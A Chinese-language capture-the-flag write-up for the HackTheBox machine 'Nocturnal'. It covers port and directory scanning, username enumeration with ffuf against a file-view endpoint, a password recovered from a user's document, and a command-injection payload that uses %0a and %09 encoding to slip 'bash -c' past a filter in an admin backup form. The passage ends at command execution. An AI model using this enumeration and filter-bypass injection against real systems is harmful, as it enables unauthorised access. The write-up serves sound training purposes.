基本信息
- https://app.hackthebox.com/machines/Nocturnal
- 10.10.11.64
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.64 |
80
需要加hosts:
1 | 10.10.11.64 nocturnal.htb |
在线文件上传查看相关的:
目录扫描
目录扫描可以看到backups,uploads和admin:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://nocturnal.htb/ |
nocturnal

随意注册登录,测试上传,发现查看文件使用用户名和文件名两个参数:
用户名枚举
简单测试可以发现用户名和文件名并没有绑定,当使用不存在的用户名时,会响应User not found,并且用户名的判断逻辑优先于文件名从而可以枚举用户名:

1 | ffuf -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt:FUZZ -u "http://nocturnal.htb/view.php?username=FUZZ&file=test.pdf" -H "Cookie: PHPSESSID=ik19m9dtqgc52b49o5ff80eb7l" -fs 2985 |

privacy.odt
当用户名存在但文件不存在时,响应给出可用的文件名,其中amanda可以看到一个privacy.odt文件:

这个文件打开会提示损害,word自动修复或者直接grep都可以,得到一个密码:
1 | arHkG7HAI68X8s1J |
Admin Panel
使用得到的密码登录amanda,可以看到一个admin panel:

backup
有个backup功能,输入密码执行结合查看admin.php代码可以看到是直接执行了系统命令,给出了输出:


存在基础过滤:

命令注入
基础绕过,0a换行,09替代空格:


这种方式可以回显得到输出
1 | 0abash%09-c%09"whoami"%0a |
